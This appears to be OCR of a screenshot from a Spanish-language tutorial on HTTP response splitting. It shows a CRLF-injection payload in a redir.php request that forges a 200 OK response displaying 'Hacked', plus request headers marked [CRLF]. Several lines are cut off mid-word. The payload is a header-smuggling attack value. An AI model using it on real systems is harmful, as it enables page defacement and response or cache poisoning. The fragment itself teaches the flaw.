
GET/redir.php?url=%0d%0aContent-Type:%20tex
%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-Type
%20text/html%0d%0a%0d%0a%3Ccenter%3E
%3Ch1%3EHacked%3C/h1%3E%3C/center%3E
HTTP/1.1[CRLF]
Host: www.abc.com[CRLF]
Mozilla/5.0 (Windows NT 6.0; rv:17.0) Gecko
Accept:text/html,application/xhtml+xml,appl
=0.9,*/*;q=0.8[CRLF]
Accept-Language: en-us,en;q=0.5[CRLF]
Accept-Encoding: gzip, deflate[CRLF]
Accept-Charset: ISO-8859-1,utf-
8;q=0.7,*;q=0.7[CRLF]
Connection: keep-alive[CRLF][CRLF]
la respuesta del servidor en este caso sería
HTTP/1.1 302 Found[CRLF]